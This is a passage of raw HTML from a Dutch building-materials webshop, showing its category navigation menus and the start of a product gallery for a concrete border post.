	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="74" class="elementor elementor-74 elementor-location-single post-22257 product type-product status-publish has-post-thumbnail product_cat-betonsystemen product_cat-geen-categorie product_tag-actief product_tag-tuindeco-smits first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb299a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb299a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aad852e" data-id="7aad852e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f51d8d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="41f51d8d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-100x100.jpg" data-thumb-alt="Berton borderpaal Hunze wit/grijs tussenmodel 145" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-scaled.jpg"><img width="600" height="230" src="https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-600x230.jpg" class="wp-post-image" alt="Berton borderpaal Hunze wit/grijs tussenmodel 145" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-scaled.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="983" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-600x230.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-300x115.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-1024x393.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-768x295.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-1536x590.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-2048x786.jpg 2048w, https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-64x25.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" title="Berton borderpaal Hunze wit/grijs tussenmodel 145"></a></div><div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-100x100.jpg" data-thumb-alt="Berton borderpaal Hunze wit/grijs tussenmodel 145 - Afbeelding 2" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-scaled.jpg"><img width="600" height="226" src="https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-600x226.jpg" class="" alt="Berton borderpaal Hunze wit/grijs tussenmodel 145 - Afbeelding 2" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-scaled.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-scaled.jpg" data-large_image_width="2560" data-large_image_height="964" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-600x226.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-300x113.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-1024x386.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-768x289.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-1536x579.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-2048x771.jpg 2048w, https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-64x24.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" title="Berton borderpaal Hunze wit/grijs tussenmodel 145"></a></div><div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-100x100.jpg" data-thumb-alt="Berton borderpaal Hunze wit/grijs tussenmodel 145 - Afbeelding 3" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-1024x1024.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-1536x1536.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-64x64.jpg 64w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01.jpg"><img loading="lazy" width="600" height="600" src="https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-600x600.jpg" class="" alt="Berton borderpaal Hunze wit/grijs tussenmodel 145 - Afbeelding 3" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-1024x1024.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-1536x1536.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01-64x64.jpg 64w, https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" 